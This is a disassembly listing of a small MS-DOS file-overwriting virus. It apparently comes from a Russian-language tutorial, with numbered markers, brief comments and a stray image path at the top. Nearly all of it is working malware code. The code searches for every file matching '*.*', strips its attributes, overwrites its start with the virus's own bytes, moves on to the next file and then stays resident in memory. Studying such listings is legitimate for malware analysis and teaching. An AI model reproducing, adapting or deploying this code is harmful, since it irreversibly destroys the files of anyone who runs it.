 1 seg000 segment byte public 'CODE'
2 assume cs : seg000
3 org 100h
4 assume es : nothing, ss : nothing, ds : seg000
5 public start
6 start proc near 1
7 mov ah, 4Eh
8 mov dx, 140h
9 int 21h
10 loc_0_107 :
11 mov ah, 43h 2
12 mov al, 0 тоже самое
13 mov dx, 9Eh
14 int 21h
15 mov ah, 43h
16 mov al, 1
17 mov dx, 9Eh
18 mov cl, 0
19 int 21h
20 mov ax, 3D01h (AX содержит AH) 3
21 mov dx, 9Eh
22 int 21h
23 xchg ax, bx
24 mov ah, 40h
25 mov cl, 44h
26 nop 4
27 nop
28 mov dx, 100h
29 int 21h
30 mov ah, 3Eh 5
31 int 21h
32 mov ah, 4Fh 6
33 int 21h
34 jnb loc_0_107
35 mov ah, 31h 7
36 mov dx, 7530h
37 int 21h
38 start endp
39 a_MaskForVir db '*.*', 0